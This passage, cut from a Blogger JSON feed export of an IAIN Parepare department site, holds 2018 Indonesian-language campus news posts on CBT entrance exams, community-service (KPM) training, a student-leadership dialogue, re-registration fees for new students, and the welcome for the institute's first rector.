dilakukan dikarenakan ujian menggunakan sistem CBT (\u003Cem\u003EComputer Basic Test\u003C\/em\u003E) yang harus didukung oleh komputer dan jaringan internet.\u003Cbr\/\u003E\u003Cbr\/\u003EJalur mandiri merupakan jalur terakhir dalam penerimaan mahasiswa baru. Sekitar 1050 lebih jumlah pendaftar calon mahasiswa baru yang diharuskan mengikuti ujian CBT.  Secara keseluruhan jumlah mahasiswa yang akan diterima untuk tahun akademik 2018\/2019 sebanyak 1435 orang sementara pada jalur mandiri hanya akan diterima sekitar 25% dari kuota yang telah ditetapkan.\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Muhammad Djunaidi selaku Pelaksana tugas (Plt) Wakil Rektor I, pelaksanaan ujian CBT pada umumnya selalu dilakukan pada PTKIN (Perguruan Tinggi Keagamaan Islam Negeri). Hal tersebut dilakukan guna peningkatan kualitas \u003Cem\u003Einput\u003C\/em\u003E (masukan) mahasiswa yang tentunya akan berpengaruh pada kualitas \u003Cem\u003Eoutput\u003C\/em\u003E (keluaran).  \"Kita harapkan adalah peningkatan kualitas karena dari sisi kuantitas jumlah peminat (pendaftar) itu sudah sangat lumayan tidak sebanding antara jumlah kuota yang tersedia dengan jumlah pendaftar sehingga dilakukan seleksi yang sangat ketat dan obyektif,\" jelas Muhammad Djunaidi saat memantau langsung ujian jalur Mandiri (19\/07).\u003Cbr\/\u003E\u003Cbr\/\u003EReporter: Megawati\u003Cbr\/\u003E\u003Cbr\/\u003EEditor : Hayana\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6668039179590526075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/ujian-cbt-upaya-seleksi-kualitas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6668039179590526075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6668039179590526075"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/ujian-cbt-upaya-seleksi-kualitas.html","title":"Ujian CBT Upaya Seleksi Kualitas Mahasiswa Baru"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8772517887593760888"},"published":{"$t":"2018-07-05T19:21:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:40.496+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Ratusan Mahasiswa Ikuti Pembekalan KPM"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESebanyak 907 mahasiswa yang terdiri dari berbagai jurusan pada Institut Agama Islam Negeri (IAIN) Parepare mengikuti pembekalan Kuliah Pengabdian Masyarakat (KPM), Kamis (05\/07).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan pembekalan peserta KPM tahun 2018 merupakan salah satu kegiatan yang wajib diikuti oleh calon peserta KPM sebelum menuju ke lokasi. Sedikitnya, terdapat dua kabupaten yang menjadi target KPM pada tahun 2018, yakni kabupaten Sidrap yang terdiri dari 11 kecamatan (99 posko) dan kabupaten Enrekang pada kecamatan Buntu Batu dan desa Latimojong (6 posko).\u003Cbr\/\u003E\u003Cbr\/\u003EPembekalan KPM berlangsung di Audiotrium IAIN Parepare selama empat hari mulai  tanggal 5 sampai dengan 8 Juli 2018 . Ketua panitia KPM IAIN Parepare, Dr. Ramli mengungkapkan tema yang diangkat adalah pengabdian masyarakat berbasis budaya. \"Kami ingin mencoba melihat bagaimana potensi-potensi kearifan lokal itu menjadi salah satu kekuatan dalam rangka pengembangan sumber daya manusia,\" jelas Ramli saat menyampaikan laporan selaku Ketua Panitia.\u003Cbr\/\u003E\u003Cbr\/\u003EMuhammad Djunaidi selaku Pelaksana Tugas (Plt Wakil Rektor 1) mengungkapkan mahasiswa KPM harus menyesuaikan dengan kondisi dan situasi yang ada di lapangan. \"Yang paling penting diantara kalian, pada saat nanti pembentukan kelompok kita sudah berada pada kelompok paguyuban artinya kita sudah berada  pada suatu ikatan kekeluargaan,\" nasehat Muhammad Djunaidi sebelum membuka kegiatan pembekalan KPM.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8286\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8286 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/DSC_0325-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto mulai dari kiri: Dr. Zainal Said, M.H (Kepala P3M IAIN Parepare), Drs. Muhammad Djunaidi, M. Ag (Plt. Wakil Rektor I), Dr. H. Sudirman, M.H (Plt. Wakil Rektor II dan Dr. Ramli, S. Ag, M. Sos. I (Ketua panitia KPM 2018)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8285\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/DSC_0344-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara salah satu peserta pembekalan KPM, Nurul mengaku antusias dengan adanya Kuliah Pengabdian Masyarakat. Ia mengaku telah sibuk menyiapkan segala keperluan yang akan dibutuhkan di lokasi KPM. Meskipun pembekalan KPM sempat ditunda dikarenakan adanya penyesuaian akademik namun rencananya, pemberangkatan KPM akan tetap dilaksanakan pada Senin 30 Juli 2018 sedangkan penarikan peserta KPM akan dilakukan pada tanggal 17 September mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8772517887593760888\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/ratusan-mahasiswa-ikuti-pembekalan-kpm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8772517887593760888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8772517887593760888"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/ratusan-mahasiswa-ikuti-pembekalan-kpm.html","title":"Ratusan Mahasiswa Ikuti Pembekalan KPM"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3424283521456045643"},"published":{"$t":"2018-06-27T06:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:42.595+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"}],"title":{"type":"text","$t":"Dialog Pimpinan Jadi Wadah Aspirasi Mahasiswa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDewan Eksekutif Mahasiswa (DEMA) Institut Agama Islam Negeri (IAIN) Parepare menggelar dialog pimpinan di Aula IAIN Parepare, Selasa (26\/06). Kegiatan yang dihadiri oleh Rektor IAIN Parepare, para pelaksana tugas wakil rektor, para kepala unit, serta para ketua jurusan.\u003Cbr\/\u003E\u003Cbr\/\u003EDialog pimpinan merupakan agenda rutin yang diselenggarakan oleh Dewan Mahasiswa tiap tahun. Muhammad Arafah selaku ketua DEMA IAIN Parepare mengungkapkan tujuan  kegiatan dilakukan guna menyampaikan aspirasi mahasiswa secara langsung. “Hari ini kita lihat, Alhamdulillah para pimpinan lengkap hadir dan harapan mahasiswapun tersampaikan “, ungkapnya saat ditemui usai kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8223\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8223 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d3-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E (Foto: Muhammad Arafah, Ketua DEMA IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Muhammad Arafah mengungkapkan hasil aspirasi pada kegiatan dialog pimpinan akan terus dikawal.  “Hasil aspirasi ini akan kami follow up, akan dikawal bersama. Harus ada hasil ke depan, apa-apa yang disampaikan itu terealisasi semua dan harus terbukti apa yang disampaikan”, jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara  Dr. Ahmad Sultra Rustan selaku Rektor IAIN Parepare sangat mengapresiasi kegiatan tersebut. “Kegiatan yang sangat efektif dalam rangka untuk mengklarifikasi atau menyampaikan program-program yang akan dilaksananakan pada IAIN Parepare”, tuturnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8227\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d-300x145.jpg\" alt=\"\" width=\"300\" height=\"145\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EBahkan ia juga berharap agar kegiatan Dialog Pimpinan bisa dilaksanakan lebih dari sekali dalam setahun. “Kegiatan seperti ini jangan sampai di sini tetapi kalau perlu intesitasnya ditambah. Jangan hanya sekali bisa dua kali dalam setahun atau bahkan tiga kali setahun. Kita melihat bahwa di dalam hasil dialog tadi banyak memang tidak dipahami dari anakku mahasiswa tetapi dengan penjelasan dan pertanyaan yang disampaikan lantas kita menjelaskan, mereka jadi memahami”, jelas Rektor IAIN Parepare, Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003EDialog yang dihadiri oleh segenap mahasiswa dari berbagai jurusan. Para mahasiswa pun diberikan kesempatan untuk bertanya ataupun menyampaikan saran-saran kepada para pejabat kampus IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8226\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8226 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/DSC_0308-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E (Foto Rektor dan Para Pelaksana Tugas Wakil Rektor IAIN Parepare Bersama Mahasiswa yang tergabung dalam DEMA IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8222\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8222 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d2-300x192.jpg\" alt=\"\" width=\"300\" height=\"192\" \/\u003E (Foto: Salah satu mahasiswa sedang mengajukan pertanyaan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8221\" align=\"alignnone\" width=\"464\"]\u003Cimg class=\"wp-image-8221\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d1-300x124.jpg\" alt=\"\" width=\"464\" height=\"192\" \/\u003E (Foto: Penjelasan Kepala Unit Perpustakaan IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8224\" align=\"alignnone\" width=\"453\"]\u003Cimg class=\"wp-image-8224\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d4-300x163.jpg\" alt=\"\" width=\"453\" height=\"246\" \/\u003E (Foto: Penjelasan Kepala unit PASIH kepada mahasiswa yang mengajukan pertanyaan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3424283521456045643\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/06\/dialog-pimpinan-jadi-wadah-aspirasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3424283521456045643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3424283521456045643"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/06\/dialog-pimpinan-jadi-wadah-aspirasi.html","title":"Dialog Pimpinan Jadi Wadah Aspirasi Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7419072563046345882"},"published":{"$t":"2018-05-04T09:33:00.001+08:00"},"updated":{"$t":"2019-05-14T14:11:47.790+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Lulus SPAN-PTKIN? Yuk, Heregistrasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pengumuman kelulusan jalur Seleksi Prestasi Akademik Nasional Perguruan Tinggi Keagamaan Islam Negeri (SPAN-PTKIN) tahun 2018, para peserta yang dinyatakan lulus seleksi di Institut Agama Islam Negeri (IAIN) Parepare dapat melakukan heregistrasi atau pendaftaran ulang di gedung Sekretariat panitia Penerimaan Mahasiswa Baru (PMB) SPAN-UM PTKIN.\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini berdasarkan pengumuman No. Sti. 08\/PP.0.9\/94\/2018 yang dikeluarkan oleh IAIN Parepare (02\/05). Pendaftaran ulang akan dimulai pada tanggal \u003Cspan style=\"color: #ff0000\"\u003E\u003Cstrong\u003E22 Mei s\/d 05 Juni  2018\u003C\/strong\u003E\u003C\/span\u003E, dengan membawa berkas:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKartu tanda peserta SPAN-PTKIN 2018\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EFotocopy ijazah yang telah dilegalisasi. Bagi lulusan 2018 yang belum menerima ijazah dapat menyetor fotocopy SKHU atau SKL (Surat Keterangan Lulus)  yang sudah dilegalisasi sebanyak 1 lembar.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMembayar Uang Kuliah Tunggal (UKT):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E \t\u003Cli\u003E Untuk Program Studi (Prodi):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E[1]Tadris Matematika, [2] Tadris IPA, [3] Tadris Pendidikan Agama Islam, [4] Tadris Bahasa Inggris, [5] Pendidikan Islam Anak Usia Dini, [6] Pendidikan IPS, [7] Manajemen Pendidikan Islam, [8] Hukum Keluarga (Al-Ahwal Al-Syakhsiyyah), [9] Hukum Ekonomi Syariah (Muamalah), [10] Perbankan Syariah, [11] Hukum Tata Negara (Siyasah), [12] Ekonomi Syariah, [13] Hukum Pidana Islam (Jinayah), [14] Manajemen Keuangan Syariah, [15] Akuntansi Lembaga Keuangan Syariah, [16] Akuntansi Syariah, [17] Pariwisata Syariah, [18] Komunikasi dan Penyiaran Islam, [19] Bimbingan dan Konseling Islam, [20] Manajemen Dakwah, [21] Pengembangan Masyarakat Islam, [22] Sosiologi Agama, [23]Jurnalistik Islam, yaitu sebesar \u003Cstrong\u003ERp. 1.325.000,- (Satu juta tiga ratus dua puluh lima ribu rupiah).\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E \t\u003Cli\u003EUntuk Program Studi (Prodi):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E[1] Pendidikan Bahasa Arab, [2] Sejarah Peradaban Islam, [3] Bahasa dan Sastra Arab, dan [4] Manajemen Zakat dan Wakaf, yaitu sebesar \u003Cstrong\u003ERp. 1.075.000,- (Satu juta tujuh puluh lima ribu rupiah).\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003EBagi yang belum lulus pada jalur SPAN-PTKIN tersebut, masih terdapat dua jalur yang masih terbuka. Pertama, jalur Ujian Masuk (UM) PTKIN Online yang pendaftarannya dimulai 12 April s\/d 05 Mei 2018. Kedua, jalur Ujian Mandiri IAIN Parepare yang pendaftarannya dimulai 14 Mei s\/d 17 Juli 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7342\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/03\/jadwal-1-276x300.jpg\" alt=\"\" width=\"276\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"color: #33cccc\"\u003E\u003Ca style=\"color: #33cccc\" href=\"http:\/\/www.iainpare.ac.id\/2018\/04\/19\/pendaftar-jalur-um-ptkin-terus-meningkat\/\"\u003E\u003Cstrong\u003EKlik untuk baca berita terkait UM-PTKIN\u003C\/strong\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7419072563046345882\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/lulus-span-ptkin-yuk-heregistrasi_3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7419072563046345882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7419072563046345882"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/lulus-span-ptkin-yuk-heregistrasi_3.html","title":"Lulus SPAN-PTKIN? Yuk, Heregistrasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-697639542614484859"},"published":{"$t":"2018-05-04T09:33:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:53.497+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Lulus SPAN-PTKIN? Yuk, Heregistrasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pengumuman kelulusan jalur Seleksi Prestasi Akademik Nasional Perguruan Tinggi Keagamaan Islam Negeri (SPAN-PTKIN) tahun 2018, para peserta yang dinyatakan lulus seleksi di Institut Agama Islam Negeri (IAIN) Parepare dapat melakukan heregistrasi atau pendaftaran ulang di gedung Sekretariat panitia Penerimaan Mahasiswa Baru (PMB) SPAN-UM PTKIN.\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini berdasarkan pengumuman No. Sti. 08\/PP.0.9\/94\/2018 yang dikeluarkan oleh IAIN Parepare (02\/05). Pendaftaran ulang akan dimulai pada tanggal \u003Cspan style=\"color: #ff0000\"\u003E\u003Cstrong\u003E22 Mei s\/d 05 Juni  2018\u003C\/strong\u003E\u003C\/span\u003E, dengan membawa berkas:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E  \u003Cli\u003EKartu tanda peserta SPAN-PTKIN 2018\u003C\/li\u003E\u003Cbr\/\u003E  \u003Cli\u003EFotocopy ijazah yang telah dilegalisasi. Bagi lulusan 2018 yang belum menerima ijazah dapat menyetor fotocopy SKHU atau SKL (Surat Keterangan Lulus)  yang sudah dilegalisasi sebanyak 1 lembar.\u003C\/li\u003E\u003Cbr\/\u003E  \u003Cli\u003EMembayar Uang Kuliah Tunggal (UKT):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E  \u003Cli\u003E Untuk Program Studi (Prodi):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E[1]Tadris Matematika, [2] Tadris IPA, [3] Tadris Pendidikan Agama Islam, [4] Tadris Bahasa Inggris, [5] Pendidikan Islam Anak Usia Dini, [6] Pendidikan IPS, [7] Manajemen Pendidikan Islam, [8] Hukum Keluarga (Al-Ahwal Al-Syakhsiyyah), [9] Hukum Ekonomi Syariah (Muamalah), [10] Perbankan Syariah, [11] Hukum Tata Negara (Siyasah), [12] Ekonomi Syariah, [13] Hukum Pidana Islam (Jinayah), [14] Manajemen Keuangan Syariah, [15] Akuntansi Lembaga Keuangan Syariah, [16] Akuntansi Syariah, [17] Pariwisata Syariah, [18] Komunikasi dan Penyiaran Islam, [19] Bimbingan dan Konseling Islam, [20] Manajemen Dakwah, [21] Pengembangan Masyarakat Islam, [22] Sosiologi Agama, [23]Jurnalistik Islam, yaitu sebesar \u003Cstrong\u003ERp. 1.325.000,- (Satu juta tiga ratus dua puluh lima ribu rupiah).\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E  \u003Cli\u003EUntuk Program Studi (Prodi):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E[1] Pendidikan Bahasa Arab, [2] Sejarah Peradaban Islam, [3] Bahasa dan Sastra Arab, dan [4] Manajemen Zakat dan Wakaf, yaitu sebesar \u003Cstrong\u003ERp. 1.075.000,- (Satu juta tujuh puluh lima ribu rupiah).\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003EBagi yang belum lulus pada jalur SPAN-PTKIN tersebut, masih terdapat dua jalur yang masih terbuka. Pertama, jalur Ujian Masuk (UM) PTKIN Online yang pendaftarannya dimulai 12 April s\/d 05 Mei 2018. Kedua, jalur Ujian Mandiri IAIN Parepare yang pendaftarannya dimulai 14 Mei s\/d 17 Juli 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7342\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/03\/jadwal-1-276x300.jpg\" alt=\"\" width=\"276\" height=\"300\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"color: #33cccc\"\u003E\u003Ca style=\"color: #33cccc\" href=\"http:\/\/www.iainpare.ac.id\/2018\/04\/19\/pendaftar-jalur-um-ptkin-terus-meningkat\/\"\u003E\u003Cstrong\u003EKlik untuk baca berita terkait UM-PTKIN\u003C\/strong\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/697639542614484859\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/lulus-span-ptkin-yuk-heregistrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/697639542614484859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/697639542614484859"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/lulus-span-ptkin-yuk-heregistrasi.html","title":"Lulus SPAN-PTKIN? Yuk, Heregistrasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4114375956235037811"},"published":{"$t":"2018-04-23T22:01:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:56.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Civitas Akademik, Sambut Rektor Pertama IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare- \u003C\/strong\u003EDr. Ahmad Sultra Rustan, M. Si disambut oleh segenap civitas akademik Institut Agama Islam Negeri (IAIN) Parepare di halaman gedung Rektorat IAIN Parepare, Senin 23 April 2018. Penyambutan ini dilakukan dalam rangka pasca pelantikan sebagai Rektor IAIN Parepare pada hari Jum'at lalu di Jakarta (20\/04).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7642\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7642 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/ecb5ed17-b3ef-4fa2-993d-50a8f4ca598b-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Foto Dokumentasi: Pelantikan Rektor, Jum'at (20\/04)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESebelumnya,  8 STAIN dan 1 Sekolah Tinggi Agama Hindu telah berubah bentuk menjadi IAIN, para rektornyapun telah dilantik langsung oleh Menteri Agama Republik Indonesia (RI), H. Lukman Hakim Saifuddin. Pelantikan tersebut dilakukan untuk mengisi kekosongan pemimpin institusi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ketiadaan pimpinan dalam sebuah institut itu menyebabkan institut belum resmi untuk dilaksanakan, karena siapa yang akan menandatangani administrasi-administrasi yang ada. Sehingga itulah penyebabnya, pada hari Jum'at itu diadakan pelantikan pimpinan,\" jelas Rektor Pertama IAIN Parepare periode 2018-2022, Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7661\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7661 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/5-1-300x174.png\" alt=\"\" width=\"300\" height=\"174\" \/\u003E Foto: Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih 